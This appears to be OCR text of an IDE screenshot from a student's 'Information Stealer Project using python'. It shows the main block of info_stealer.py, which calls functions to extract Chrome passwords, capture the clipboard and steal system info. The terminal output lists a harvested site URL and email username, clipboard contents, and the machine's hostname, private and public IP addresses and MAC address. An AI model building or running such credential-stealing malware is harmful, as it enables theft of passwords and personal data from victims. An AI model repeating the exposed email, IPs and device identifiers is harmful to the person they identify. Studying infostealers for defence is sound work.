 File Edit Selection View Go Run ···
Information Stealer Project using python
EXPLORER ···
INFORMATION STEALER P...
info_stealer.py
Welcome
info_stealer.py
info_stealer.py > ...
74 extract_browser_passwords()
75 print("\n=== Capturing Clipboard ===")
76 capture_clipboard()
77 print("\n=== System Info ===")
78 steal_system_info()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell
Python
URL: https://www.revitcity.com/profile.php
Username: sujayskp123@gmail.com
Password: Decryption Failed
=== Capturing Clipboard ===
Clipboard Data: if __name__ == "__main__":
    print("=== Extracting Chrome Passwords ===")
    extract_browser_passwords()
    print("\n=== Capturing Clipboard ===")
    capture_clipboard()
    print("\n=== System Info ===")
    steal_system_info()
=== System Info ===
OS: Windows
OS Version: 10.0.26100
Machine: AMD64
Hostname: LAPTOP-6VRMS633
Private IP: 192.168.41.125
MAC Address: e2:bc:70:2f:14:2c
Public IP: 152.58.217.25
PS D:\Cyber security\Inligh tech\Information Stealer Project using python>
OUTLINE
1
TIMELINE